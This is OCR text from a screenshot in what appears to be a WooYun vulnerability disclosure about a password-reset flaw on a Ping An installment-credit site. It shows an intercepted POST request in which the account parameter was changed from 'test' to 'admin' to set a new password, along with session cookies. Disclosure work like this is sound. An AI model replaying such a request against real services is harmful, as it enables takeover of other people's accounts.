 1
2
输入账号
验证手机号
完成
Raw Params Headers Hex
POST /pafenqi/h5/password!resetPwd.json HTTP/1.1
Host: fenqi.pingan.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Fire
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://fenqi.pingan.com.cn/pafenqi/h5/pages/forgetPwd.jsp?mark=1
Content-Length: 25
Cookie: JSESSIONID=BFF5D35FBEF20EB7A277F42A2D16846C;
WT-FPC=id=111.206.20.61-327169872.30492818:lv=1453554838841:ss=14535
BIGipServerPOOL_PACLOUD_PRDR2015082400900=4150663340.18549.0000
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
account=admin&pwd=qwer1234
test改为admin
www.wooyun.org